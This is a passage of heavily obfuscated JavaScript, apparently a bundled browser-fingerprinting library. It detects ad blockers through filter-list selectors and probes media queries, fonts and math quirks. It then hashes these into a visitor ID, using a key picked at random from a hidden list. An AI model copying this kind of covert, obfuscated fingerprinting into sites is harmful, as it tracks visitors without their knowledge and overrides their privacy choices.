_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var 